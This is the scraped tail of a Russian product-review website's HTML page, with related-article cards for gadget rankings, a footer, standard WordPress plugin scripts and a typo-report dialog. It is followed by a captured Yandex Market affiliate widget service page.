            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.4к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">5.4к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.2к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.2к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">5.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-8-94-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны по баллам AnTuTu. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">4.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-18-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны [от бюджетных до флагманов]. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-5-135-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $600. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-13-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/">ТОП—5. Лучшие смартфоны INFINIX. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-12-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $500. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-4-99-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $400. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-73-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/">ТОП—7. Смартфоны с лучшим экраном. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.1к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"74977f0ef2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"607f9a408d"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"607f9a408d","is_postviews_enabled":"","post_id":"335381"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="335381" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=f9e16c02d1d32c43cf0618eff12145f28ec9360a
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="UzAkNPBNq0uR1ZCHhvyoxQ=="></script>

                <script type="text/javascript" nonce="UzAkNPBNq0uR1ZCHhvyoxQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1763885484100\u002F0c56433dc8db12efd049b4973e440600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    